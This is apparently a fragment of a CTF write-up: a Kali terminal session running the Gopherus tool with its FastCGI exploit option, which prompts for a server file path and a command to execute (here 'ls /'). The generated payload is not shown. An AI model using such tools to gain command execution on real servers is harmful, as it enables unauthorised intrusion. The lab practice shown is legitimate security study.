 ┌──(root💀kali)-[~/Desktop/CTF/Gopherus-master]
└─# python gopherus.py --exploit fastcgi
Browse Network
Gopherus
author: $_SpyD3r_$
Give one file name which should be surely present in the server (prefer .php file)
if you don't know press ENTER we have default one:  /var/www/bushihtml/index.php
Terminal command to run:  ls /